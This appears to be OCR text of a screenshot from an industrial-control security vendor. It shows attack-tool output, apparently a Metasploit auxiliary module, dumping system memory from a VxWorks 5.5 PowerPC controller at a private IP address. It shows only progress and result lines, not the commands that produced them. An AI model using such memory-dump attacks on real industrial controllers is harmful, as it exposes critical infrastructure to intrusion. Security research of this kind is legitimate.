 [*] Attempting to dump system memory, starting at offset 0x00↓
[*] 172.20.1.21 Connected to VxWorks5.5 - sifang Master - PowerPC 885
(host:/tffsa/vxworks.z)↓
[*] Dumping 0x04000000 bytes from base address 0x00000000 at offset 0x00000000...↓
[*] [ 00 % ] Downloaded 0x00001c3c of 0x04000000 bytes (complete at 2017-06-08
17:26:53 +0800)↓
......↓
......↓
[*] [ 99 % ] Downloaded 0x03ffcf64 of 0x04000000 bytes (complete at 2017-06-08
17:33:39 +0800)↓
[*] [ 99 % ] Downloaded 0x03ffeb20 of 0x04000000 bytes (complete at 2017-06-08
17:33:39 +0800)↓
[-] Failed to download data at offset 0x03fffbc4↓
[*] Auxiliary module execution completed↓
威努特工控安全